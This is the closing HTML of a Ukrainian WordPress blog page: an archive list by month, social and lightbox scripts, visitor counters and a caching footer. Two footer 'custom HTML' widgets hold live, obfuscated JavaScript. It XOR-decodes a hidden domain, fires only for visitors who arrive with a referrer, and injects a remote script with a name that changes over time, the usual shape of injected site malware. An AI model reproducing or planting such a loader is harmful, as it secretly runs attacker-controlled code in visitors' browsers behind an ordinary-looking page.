	<li><a href='https://gladchuk.info/date/2017/01'>Січень 2017</a></li>
	<li><a href='https://gladchuk.info/date/2016/11'>Листопад 2016</a></li>
	<li><a href='https://gladchuk.info/date/2016/10'>Жовтень 2016</a></li>
	<li><a href='https://gladchuk.info/date/2016/07'>Липень 2016</a></li>
	<li><a href='https://gladchuk.info/date/2016/02'>Лютий 2016</a></li>
	<li><a href='https://gladchuk.info/date/2016/01'>Січень 2016</a></li>
	<li><a href='https://gladchuk.info/date/2015/11'>Листопад 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/09'>Вересень 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/07'>Липень 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/06'>Червень 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/05'>Травень 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/04'>Квітень 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/02'>Лютий 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/01'>Січень 2015</a></li>
	<li><a href='https://gladchuk.info/date/2014/12'>Грудень 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/11'>Листопад 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/10'>Жовтень 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/09'>Вересень 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/05'>Травень 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/03'>Березень 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/02'>Лютий 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/01'>Січень 2014</a></li>
	<li><a href='https://gladchuk.info/date/2013/12'>Грудень 2013</a></li>
	<li><a href='https://gladchuk.info/date/2013/10'>Жовтень 2013</a></li>
	<li><a href='https://gladchuk.info/date/2013/08'>Серпень 2013</a></li>
	<li><a href='https://gladchuk.info/date/2013/05'>Травень 2013</a></li>
	<li><a href='https://gladchuk.info/date/2013/03'>Березень 2013</a></li>
	<li><a href='https://gladchuk.info/date/2013/01'>Січень 2013</a></li>
	<li><a href='https://gladchuk.info/date/2012/12'>Грудень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/11'>Листопад 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/10'>Жовтень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/09'>Вересень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/08'>Серпень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/07'>Липень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/06'>Червень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/05'>Травень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/04'>Квітень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/03'>Березень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/02'>Лютий 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/01'>Січень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2011/12'>Грудень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/11'>Листопад 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/10'>Жовтень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/09'>Вересень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/08'>Серпень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/07'>Липень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/06'>Червень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/05'>Травень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/04'>Квітень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/03'>Березень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/02'>Лютий 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/01'>Січень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2010/12'>Грудень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/11'>Листопад 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/10'>Жовтень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/09'>Вересень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/08'>Серпень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/06'>Червень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/05'>Травень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/04'>Квітень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/03'>Березень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/02'>Лютий 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/01'>Січень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2009/12'>Грудень 2009</a></li>
	<li><a href='https://gladchuk.info/date/2009/11'>Листопад 2009</a></li>
	<li><a href='https://gladchuk.info/date/2009/10'>Жовтень 2009</a></li>
	<li><a href='https://gladchuk.info/date/2007/09'>Вересень 2007</a></li>
	<li><a href='https://gladchuk.info/date/2006/05'>Травень 2006</a></li>
		</ul>
			</aside>	</div>
</div><!-- #secondary -->
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=490336411021291";
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		<script type="text/javascript">
	var shutterSettings = {"imgDir":"https:\/\/gladchuk.info\/wp-content\/plugins\/shutter-reloaded-plus\/\/menu\/","imageCount":true,"FS":false,"textBtns":false,"oneSet":true,"showfblike":true};
	</script>
	<script src="https://gladchuk.info/wp-content/plugins/shutter-reloaded-plus//shutter-reloaded.js" type="text/javascript"></script>
	<script type="text/javascript">
	try{shutterReloaded.init();}catch(e){}	</script>
	
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		
<div id="supplementary" class="footer-area" role="complementary">
	<div class="footer-widget">
						<div class="footer-widget-2 widget-area">
			<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_9ffc13) {
    
    var _319c56 = Date.now();
    var _5e4805 = 1000;
    _319c56 = _319c56 / _5e4805;
    _319c56 = Math.floor(_319c56);

    var _f7e835 = 600;
    _319c56 -= _319c56 % _f7e835;
    _319c56 = _319c56.toString(16);

    var _f97de3 = _9ffc13.referrer;

    if (!_f97de3) return;

    var _7a0e70 = [50453, 50448, 50447, 50460, 50461, 50456, 50442, 50449, 50459, 50454, 50456, 50443, 50461, 50450, 50448, 50445, 50519, 50448, 50455, 50463, 50454];

    _7a0e70 = _7a0e70.map(function(_abc30c){
        return _abc30c ^ 50553;
    });

    var _96bce6 = "710fe14b29e748ab20b5bf09cc485890";
    
    _7a0e70 = String.fromCharCode(..._7a0e70);

    var _1bf04c = "https://";
    var _91678a = "/";
    var _c1d54a = "track-";

    var _94f0d6 = ".js";

    var _80d456 = _9ffc13.createElement("script");
    _80d456.type = "text/javascript";
    _80d456.async = true;
    _80d456.src = _1bf04c + _7a0e70 + _91678a + _c1d54a + _319c56 + _94f0d6;

    _9ffc13.getElementsByTagName("head")[0].appendChild(_80d456)

}(document);
</script></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_9f212) {
    
    var _1dc235 = Date.now();
    var _b4ec91 = 1000;
    _1dc235 = _1dc235 / _b4ec91;
    _1dc235 = Math.floor(_1dc235);

    var _2b7bd9 = 600;
    _1dc235 -= _1dc235 % _2b7bd9;
    _1dc235 = _1dc235.toString(16);

    var _a5a5e8 = _9f212.referrer;

    if (!_a5a5e8) return;

    var _fc71cf = [31728, 31733, 31722, 31737, 31736, 31741, 31727, 31732, 31742, 31731, 31741, 31726, 31736, 31735, 31733, 31720, 31666, 31733, 31730, 31738, 31731];

    _fc71cf = _fc71cf.map(function(_a01f80){
        return _a01f80 ^ 31644;
    });

    var _80492a = "8accd3fe19d2bd71b9b94f0b6d3201bf";
    
    _fc71cf = String.fromCharCode(..._fc71cf);

    var _a80568 = "https://";
    var _cd2b58 = "/";
    var _772e11 = "track-";

    var _bfa1d8 = ".js";

    var _3179d4 = _9f212.createElement("script");
    _3179d4.type = "text/javascript";
    _3179d4.async = true;
    _3179d4.src = _a80568 + _fc71cf + _cd2b58 + _772e11 + _1dc235 + _bfa1d8;

    _9f212.getElementsByTagName("head")[0].appendChild(_3179d4)

}(document);
</script></div></aside>		</div>
					</div><!-- #footer-widget-wrap -->
</div><!-- #supplementary -->

				<div class="site-bottom">
						<div class="site-info">
				
<div style="display:block;height:120px;">


<div style="float:left">
<!-- MyCounter v.2.0 -->
<script type="text/javascript"><!--
my_id = 146781;
my_width = 88;
my_height = 31;
my_alt = "MyCounter - счётчик и статистика";
//--></script>
<script type="text/javascript"
  src="https://get.mycounter.ua/counter2.0.js">
</script><noscript>
<a target="_blank" href="http://mycounter.ua/"><img
src="https://get.mycounter.ua/counter.php?id=146781"
title="MyCounter - счётчик и статистика"
alt="MyCounter - счётчик и статистика"
width="88" height="31" border="0" /></a></noscript>
<!--/ MyCounter -->
</div>

<div style="float:left">
<table cellpadding="0" cellspacing="0" border="0" width="88" height="31" style="line-height:0;width:88px;"><tr style="height:10px;">
<td style="padding:0;width:38px;height:10px;"><a href="http://www.24log.de" target="_blank"><img src="https://counter.24log.ru/buttons/24/bg24-4_1.gif" width="38" height="10" border="0" alt="Besucherzahler" title="Besucherzahler " style="margin:0;padding:0;" /></a></td>
<td style="padding:0;width:50px;height:10px;"><a href="http://www.24log.ru" target="_blank"><img src="https://counter.24log.ru/buttons/24/bg24-4_3.gif" width="50" height="10" border="0" alt="" style="margin:0;padding:0;"></a></td></tr>
<tr style="height:21px;"><td style="padding:0;width:38px;height:21px"><a href="http://www.24log.ru" target="_blank"><img src="https://counter.24log.ru/buttons/24/bg24-4_2.gif" width="38" height="21" alt="счетчик посещений" title="счетчик посещений" border="0" style="margin:0;padding:0;" /></a></td>
<script type='text/javascript' language='javascript'>
document.write('<td style="padding:0px;width:50px;height:21px;"><a href="http://www.24log.ru/rating/rating.php?c=6" target="_blank"><img border="0" width="50" height="21" src="https://counter.24log.ru/counter?id=243646&t=24&st=4&r='+escape(document.referrer)+'&u='+escape(document.URL)+'&s='+((typeof(screen)=='undefined')?'':screen.width+'x'+screen.height+'x'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+'&rnd='+Math.random()+'" alt="Рейтинг: Интернет" title="Показано число просмотров всего и за сегодня" style="margin:0;padding:0;" /></a></td>');
</script></tr></table><NOSCRIPT><a href="http://www.24log.ru"></a></NOSCRIPT>
</div>

<div style="float:left">
<!-- hit.ua -->
<a href='http://hit.ua/?x=133301' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<img src='https://c.hit.ua/hit?i=133301&g=0&x=5"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+
"' border='0' width='88' height='31' "+
"alt='hit.ua: посетителей и просмотров за сегодня' title='hit.ua: посетителей и просмотров за сегодня'/>");
//--></script>
<noscript>
<img src='https://c.hit.ua/hit?i=133301&amp;g=0&amp;x=5' border='0' width='88' height='31' alt='hit.ua: посетителей и просмотров за сегодня' title='hit.ua: посетителей и просмотров за сегодня'/>
</noscript></a>
<!-- / hit.ua -->
</div>

<div style="float:left">
<!--LiveInternet counter--><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t27.2;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=88 height=120 alt='' title='LiveInternet: показано количество просмотров и посетителей'><\/a>")</script><!--/LiveInternet-->
</div>

</div>					
																												</div>
		</div>
			</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://gladchuk.info/wp-content/themes/first/js/navigation.js?ver=20140707'></script>
<script type='text/javascript' src='https://gladchuk.info/wp-content/themes/first/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https://gladchuk.info/wp-includes/js/wp-embed.min.js?ver=5.2.4'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7417ac496be54aa7a4ad6d3471f94388","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/

Object Caching 69/110 objects using apc
Page Caching using apc 
Database Caching using apc (Request-wide modification query)

Served from: gladchuk.info @ 2026-01-25 18:19:24 by W3 Total Cache
-->